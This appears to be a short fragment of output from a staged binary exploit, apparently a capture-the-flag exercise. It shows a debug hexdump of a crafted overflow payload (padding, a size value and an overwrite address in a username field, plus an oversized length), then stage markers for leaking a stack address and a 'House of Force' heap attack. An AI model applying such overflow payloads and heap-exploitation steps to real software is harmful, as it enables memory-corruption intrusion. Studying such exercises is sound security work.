 [DEBUG] Received 0xa2 bytes:
00000000 50 61 67 65 20 6e 6f 20 3a 20 31 0a 75 73 65 72 |Page| no |: 1·|user|
00000010 6e 61 6d 65 20 3a 20 41 41 41 41 41 41 41 41 41 |name| : A|AAAA|AAAA|
00000020 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000060 41 41 41 41 41 41 41 11 11 11 11 11 11 11 11 78 |AAAA|AAA·|····|···x|
00000070 7b f1 6d 18 7f 0a 70 77 4c 65 6e 20 3a 20 31 32 |{·m·|··pw|Len |: 12|
00000080 32 39 37 38 32 39 33 38 32 34 37 33 30 33 34 34 |2978|2938|2473|0344|
00000090 31 0a 70 61 73 73 77 6f 72 64 20 3a 20 30 81 f8 |1·pa|sswo|rd :| 0··|
000000a0 01 0a |··|
000000a2
Stage 3: Leak stack address
[*] 0x1f88130
Stage 4: House of Force